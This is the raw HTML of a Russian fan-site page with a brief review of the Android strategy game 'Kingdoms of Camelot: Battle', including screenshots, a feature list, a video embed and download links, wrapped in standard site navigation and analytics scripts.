href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Kingdoms of Camelot: Battle &#8212; битва за Север</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/igry/ rel="nofollow">Игры</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">1616</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Андрей</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p><strong>Kingdoms of Camelot: Battle</strong> &#8212; игра в жанре Стрелялки на Android. Кстати, еще одна интересная игра: <a href="https://samsung-galaxy.mobi/dragons-of-atlantis-drakonyi-atlantidyi/">Dragons of Atlantis</a></p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy146.png"><img class="alignnone wp-image-40683 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Kingdoms of Camelot: Battle - заставка" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy146-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy146-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy146.png 506w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy146-260x462.png" /><noscript><img class="alignnone wp-image-40683 size-medium" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy146-260x462.png" alt="Kingdoms of Camelot: Battle - заставка" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy146-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy146-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy146.png 506w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy243.png"><img class="alignnone wp-image-40682 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Kingdoms of Camelot: Battle - город" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy243-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy243-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy243.png 506w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy243-260x462.png" /><noscript><img class="alignnone wp-image-40682 size-medium" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy243-260x462.png" alt="Kingdoms of Camelot: Battle - город" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy243-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy243-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy243.png 506w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a></p><p>Северная Британия разгромлена&#8230;</p><p>Королева просит о помощи!</p><p>Сможете ли вы освободить страну от захватчиков?</p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy342.png"><img class="alignnone wp-image-40685 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Kingdoms of Camelot: Battle - кузница" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy342-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy342-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy342.png 506w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy342-260x462.png" /><noscript><img class="alignnone wp-image-40685 size-medium" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy342-260x462.png" alt="Kingdoms of Camelot: Battle - кузница" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy342-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy342-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy342.png 506w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy442.png"><img class="alignnone wp-image-40684 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Kingdoms of Camelot: Battle - карта" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy442-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy442-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy442.png 506w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy442-260x462.png" /><noscript><img class="alignnone wp-image-40684 size-medium" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy442-260x462.png" alt="Kingdoms of Camelot: Battle - карта" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy442-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy442-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy442.png 506w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a></p><p><span id="more-40595"></span></p><h2>Особенности</h2><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy541.png"><img class="alignnone wp-image-40686" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20407'%3E%3C/svg%3E" alt="Kingdoms of Camelot: Battle - герой" width="260" height="407" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy541-260x462.png" /><noscript><img class="alignnone wp-image-40686" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy541-260x462.png" alt="Kingdoms of Camelot: Battle - герой" width="260" height="407" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy627.png"><img class="alignnone wp-image-40687" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20407'%3E%3C/svg%3E" alt="Kingdoms of Camelot: Battle - игра" width="260" height="407" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy627-260x346.png" /><noscript><img class="alignnone wp-image-40687" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy627-260x346.png" alt="Kingdoms of Camelot: Battle - игра" width="260" height="407" /></noscript></a></p><ul><li>Тысячи игроков онлайн</li><li>Множество типов построек</li><li>Несколько видов юнитов для найма</li><li>Возможность объединяться с другими игроками в альянсы</li><li>Хорошая графика</li><li>Приятные звуки</li><li>Понятное управление</li></ul><h2>Видео обзор</h2><div class="epyt-video-wrapper"><iframe style="display: block; margin: 0px auto;" id="_ytid_31378" width="480" height="270" data-origwidth="480" data-origheight="270" src="https://www.youtube.com/embed/raeYmMGLlVY?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;modestbranding=1&#038;rel=1&#038;fs=1&#038;playsinline=1&#038;autohide=1&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__ epyt-is-override no-lazyload" title="YouTube player" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div><p>&nbsp;</p><p><a href="https://play.google.com/store/apps/details?id=com.kabam.kocmobile">Google Play</a> или <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/com.kabam_.kocmobile.apk">С сайта</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/in_fury/" rel="nofollow">Андрей</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="40595" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133491 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128756 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98447 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"40595","nonce":"53bd0e5ef1","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=9142e7a3fb&redirect_to=https:\/\/samsung-galaxy.mobi\/kingdoms-of-camelot-battle-bitva-za-sever\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/kingdoms-of-camelot-battle-bitva-za-sever\/"},"post":{"id":40595,"permalink":"https:\/\/samsung-galaxy.mobi\/kingdoms-of-camelot-battle-bitva-za-sever\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/kingdoms-of-camelot-battle-bitva-za-sever\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/kingdoms-of-camelot-battle-bitva-za-sever\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/kingdoms-of-camelot-battle-bitva-za-sever\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/kingdoms-of-camelot-battle-bitva-za-sever\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/kingdoms-of-camelot-battle-bitva-za-sever\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/kingdoms-of-camelot-battle-bitva-za-sever\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/kingdoms-of-camelot-battle-bitva-za-sever\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/kingdoms-of-camelot-battle-bitva-za-sever\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/kingdoms-of-camelot-battle-bitva-za-sever\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/kingdoms-of-camelot-battle-bitva-za-sever\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/kingdoms-of-camelot-battle-bitva-za-sever\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/kingdoms-of-camelot-battle-bitva-za-sever\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fkingdoms-of-camelot-battle-bitva-za-sever%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c 